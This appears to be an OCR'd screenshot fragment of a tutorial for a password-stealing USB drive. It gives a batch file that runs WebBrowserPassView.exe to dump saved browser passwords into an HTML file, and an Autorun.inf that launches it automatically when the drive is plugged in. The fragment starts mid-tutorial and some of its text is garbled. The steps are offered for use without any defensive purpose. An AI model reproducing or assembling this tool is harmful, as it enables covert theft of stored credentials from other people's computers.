
Open a Notepad and then copy the things
written below and then Save the File As
drive
.bat.
@echo off

cls

start \usb\WebBrowserPassView.exe /shtml 1.htm
5. Open a Notepad and then copy the things
written below and then Save the File As
Autorun.inf
[autorun]
open=drive.bat